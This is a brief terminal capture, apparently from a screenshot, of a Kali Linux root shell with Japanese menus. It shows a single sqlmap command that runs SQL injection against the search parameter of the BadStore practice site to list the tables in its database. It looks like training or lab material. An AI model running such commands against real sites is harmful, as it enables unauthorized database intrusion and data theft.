 root@kalikali: ~
ファイル(F) 編集(E) 表示(V) 検索(S) 端末(T) ヘルプ(H)
root@kalikali:~# sqlmap -u "http://www.badstore.net/cgi-bin/badstore.cgi?searchquery=&action=qsearc
h&x=0&y=0" --dbms=mysql -D "badstoredb" --tables